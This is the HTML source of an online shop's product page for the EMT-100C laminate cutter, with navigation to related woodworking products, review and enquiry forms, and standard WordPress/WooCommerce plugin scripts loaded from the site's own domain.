<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div>
	
		

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-4820" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg post-4820 product type-product status-publish has-post-thumbnail product_cat-laminate-cutter first instock shipping-taxable product-type-simple">

	<div class="container">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-600x600.jpg" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter.jpg"><img width="800" height="800" src="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="emt-100c-laminate-cutter" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter.jpg" data-large_image="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter.jpg 800w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-768x768.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1-600x800.jpg" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1.jpg"><img width="720" height="960" src="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" decoding="async" loading="lazy" title="emt-100c-laminate-cutter 1" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1.jpg" data-large_image="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1.jpg" data-large_image_width="720" data-large_image_height="960" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1.jpg 720w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1-225x300.jpg 225w, https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter-1-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://asiatimber.com.my" class="breadcrumb-link ">Home</a><a href="https://asiatimber.com.my/product-category/laminate-cutter/" class="breadcrumb-link breadcrumb-link-last">LAMINATE CUTTER</a><span class="breadcrumb-last"> EMT-100C LAMINATE CUTTER</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" class="product-thumb">
									<img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-600x600.png 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-768x768.png 768w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-100x100.png 100w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L.png 800w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" class="product-title">
									VIRUTEX CO15L LAMINATE CUTTER								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://asiatimber.com.my/product/tiger-j-bond-contact-glue-3kg/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/tiger-j-bond-contact-glue-3kg/" class="product-thumb">
									<img width="600" height="800" src="https://asiatimber.com.my/wp-content/uploads/2019/04/J-Bond-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/J-Bond-600x800.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/J-Bond-225x300.jpg 225w, https://asiatimber.com.my/wp-content/uploads/2019/04/J-Bond.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/tiger-j-bond-contact-glue-3kg/" class="product-title">
									TIGER J-BOND CONTACT GLUE (3KG)								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">EMT-100C LAMINATE CUTTER</h1><p class="price"></p>
     <div id="enquiry">
            <input type="button" name="contact" value="Enquiry " class="contact wpi-button single_add_to_cart_button button alt" />
     </div>
        

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4820">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/emt-100c-laminate-cutter/?add_to_wishlist=4820" rel="nofollow" data-product-id="4820" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="compare-btn-wrapper"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/" data-added-text="Compare products" data-id="4820">Compare</a></div></div><div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">HT6103-00002</span></span>

	
	<span class="posted_in">Category: <a href="https://asiatimber.com.my/product-category/laminate-cutter/" rel="tag">LAMINATE CUTTER</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://asiatimber.com.my/product/emt-100c-laminate-cutter/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="http://twitter.com/share?url=https://asiatimber.com.my/product/emt-100c-laminate-cutter/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a rel="nofollow" href="http://plus.google.com/share?url=https://asiatimber.com.my/product/emt-100c-laminate-cutter/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a rel="nofollow" href="mailto:?subject=Check%20this%20https://asiatimber.com.my/product/emt-100c-laminate-cutter/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https://asiatimber.com.my/product/emt-100c-laminate-cutter/&media=https://asiatimber.com.my/wp-content/uploads/2019/04/emt-100c-laminate-cutter.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;EMT-100C LAMINATE CUTTER&rdquo;</span><form action="https://asiatimber.com.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-331" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4815 type-product status-publish has-post-thumbnail product_cat-laminate-cutter last instock shipping-taxable product-type-simple" data-loop="1" data-id="4815">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" class="product-image-link">
			<img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-600x600.png 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-768x768.png 768w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-100x100.png 100w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L.png 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/">
					<img width="600" height="480" src="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1-600x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1-600x480.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1-300x240.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2019/04/Virutex-CO15L-1.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" data-added-text="Compare products" data-id="4815">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/">VIRUTEX CO15L LAMINATE CUTTER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					specifications:
Cutting width:1/2 to 4.33", (12-100 mm).
Cutting depth: 0-3/32", (0-2 mm)
Weight: 2.7 Pounds (1.2 Kg )				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4815">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/emt-100c-laminate-cutter/?add_to_wishlist=4815" rel="nofollow" data-product-id="4815" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4815" data-product_sku="SS6103-00001" aria-label="Read more about &ldquo;VIRUTEX CO15L LAMINATE CUTTER&rdquo;" rel="nofollow"><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/virutex-co15l-laminate-cutter/" 
					class="open-quick-view" 
					data-id="4815">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-331 -->

					
	</div>

</div>

</div><!-- #product-4820 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
     <!-- Page styles -->
                <div id="contact-form" title="Product Enquiry" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> EMT-100C LAMINATE CUTTER </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="4820" />
        <label for='contact-name'>*Name:</label>
        <input type='hidden' name='author_email' id='author_email' value=''>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*Email:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <!-- Phone number field -->
                <div class="wdm-pef-form-row">
        <label for='wdm_txtphone'>
        *Phone No:</label>
        <input type="text" name="wdm_txtphone" id="wdm_txtphone" class="contact-input phone-field" value="" required>
        </div>
                <!-- Subject Field -->
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Subject:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Enquiry:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <!-- Enquiry Terms and Conditions Checkbox -->
         
        <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Send</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Cancel</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="cc31217ba7" /><input type="hidden" name="_wp_http_referer" value="/product/emt-100c-laminate-cutter/" />        
  </form>
    
<div class='contact-bottom'><a href='#' onclick="return false;"></a><a href='' target='_blank' rel='nofollow'></a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->
        
        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div> 
            <!-- Load JavaScript files -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiatimber.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"LAMINATE CUTTER","@id":"https:\/\/asiatimber.com.my\/product-category\/laminate-cutter\/"}},{"@type":"ListItem","position":3,"item":{"name":"EMT-100C LAMINATE CUTTER","@id":"https:\/\/asiatimber.com.my\/product\/emt-100c-laminate-cutter\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=6.2.8' type='text/css' media='all' />
<style id='wdm-juery-css-inline-css' type='text/css'>
background-color: #000000
</style>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.9' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
